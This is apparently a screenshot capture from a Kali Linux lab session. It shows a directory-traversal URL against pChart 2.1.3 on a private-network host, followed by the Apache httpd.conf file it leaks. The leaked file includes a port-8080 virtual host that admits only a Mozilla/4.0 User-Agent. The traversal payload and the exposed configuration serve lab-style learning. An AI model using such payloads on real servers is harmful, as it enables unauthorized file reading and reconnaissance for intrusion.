 192.168.1.159/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
# User home directories
#Include etc/apache22/extra/httpd-userdir.conf
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>
</VirtualHost>